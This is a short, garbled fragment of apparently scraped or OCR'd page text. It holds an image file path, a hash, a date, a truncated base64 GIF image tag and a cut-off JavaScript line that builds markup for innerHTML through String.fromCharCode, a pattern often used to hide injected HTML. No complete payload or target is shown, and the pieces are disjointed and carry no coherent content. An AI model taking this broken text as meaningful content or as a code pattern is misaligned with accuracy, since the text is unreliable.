
ks
🗂 Hash:
82003e46a01a0bccb9312f8
2026-02-08
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,1